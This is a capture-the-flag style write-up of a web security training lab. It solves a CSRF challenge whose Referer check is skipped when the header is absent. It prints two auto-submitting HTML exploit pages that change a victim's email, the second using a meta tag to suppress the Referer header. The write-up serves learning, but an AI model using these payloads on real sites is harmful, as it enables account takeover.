CSRF where Referer validation depends on header being present
Objective
This lab’s email change functionality is vulnerable to CSRF. It attempts to block cross domain requests but has an insecure fallback.
To solve the lab, use your exploit server to host an HTML page that uses a CSRF attack to change the viewer’s email address.
You can log in to your own account using the following credentials: wiener:peter
Solution
Exactly like the rest other labs, we have to update the email, Intercept the request and Generate the POC using engagement tools.. here is how the POC looks
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aaa00780346c2cf861f4a6300f800c7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="nithissh.s@outlook.in" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Then Copied the payload into Exploit server, Stored -> View Exploit that resulted in a referrer header error

In order to bypass the check we can add the following the piece of code which will suppress the Referrer header kind of like telling the application that I don’t need it <meta name="referrer" content="never"> into our POC
<html>
<meta name="referrer" content="never">
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aaa00780346c2cf861f4a6300f800c7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="nithissh.s@outlook.in" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Redo the method again in terms of exploit server after adding this code like Store -> Deliver the exploit to Victim and then lab will be solved